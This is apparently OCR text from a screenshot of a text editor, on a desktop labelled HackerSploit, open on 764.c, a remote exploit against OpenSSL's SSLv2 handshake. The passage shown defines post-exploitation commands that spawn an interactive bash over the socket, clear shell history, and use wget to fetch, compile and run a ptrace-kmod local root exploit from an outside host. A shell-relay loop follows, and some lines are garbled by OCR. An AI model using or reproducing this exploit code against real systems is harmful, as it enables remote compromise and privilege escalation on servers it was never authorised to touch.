 Applications Places Text Editor Sun 17:34
10.47 / 10.6 / 10.81
com.android.systemui
Open *764.c Save
~/Desktop
HackerSploit
Find line 'wget'
unsigned char* read_key;
unsigned char* write_key;
RC4_KEY* rc4_read_key;
RC4_KEY* rc4_write_key;
/* sequence numbers, used for MAC calculation */
int read_seq;
int write_seq;
/* set to 1 when the SSL2 handshake is complete */
int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://packetstormsecurity.nl/0304-exploits/ptrace-kmod. gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"
long getip(char *hostname) {
struct hostent *he;
long ipaddr;
if ((ipaddr = inet_addr(hostname)) < 0) {
if ((he = gethostbyname(hostname)) == NULL) {
perror("gethostbyname()");
exit(-1);
}
memcpy(&ipaddr, he->h_addr, he->h_length);
}
return ipaddr;
}
/* mixter's code w/enhancements by core */
int sh(int sockfd) {
char snd[1024], rcv[1024];
fd_set rset;
int maxfd, n;
/* Priming commands */
strcpy(snd, COMMAND1 "\n");
write(sockfd, snd, strlen(snd));
strcpy(snd, COMMAND2 "\n");
write(sockfd, snd, strlen(snd));
/* Main command loop */
for (;;) {
FD_SET(fileno(stdin), &rset);
FD_SET(sockfd, &rset);
maxfd = ( ( fileno(stdin) > sockfd )?fileno(stdin):sockfd ) + 1;
select(maxfd, &rset, NULL, NULL, NULL);
if (FD_ISSET(fileno(stdin), &rset)) {
bzero(snd, sizeof(snd));
fgets(snd, sizeof(snd)-2, stdin);
C Tab Width: 8 Ln 666, Col 106 INS